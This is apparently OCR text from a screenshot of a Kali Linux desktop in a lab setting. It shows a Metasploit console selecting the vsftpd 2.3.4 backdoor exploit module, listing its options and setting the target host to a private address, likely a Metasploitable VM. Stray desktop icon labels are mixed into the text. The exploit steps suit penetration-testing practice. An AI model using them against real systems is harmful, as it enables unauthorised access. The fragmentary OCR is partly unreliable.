 Restore Session - ... mb@MB: ~ root@metasploit... Desktop html
root@metasploitable: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Kali Linux android
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Wastebasket @techgiants
Netflix.apk
Payload options (cmd/unix/interact):
Name Current Setting Required Description
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home Company
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.0.102
Profile Web...
droip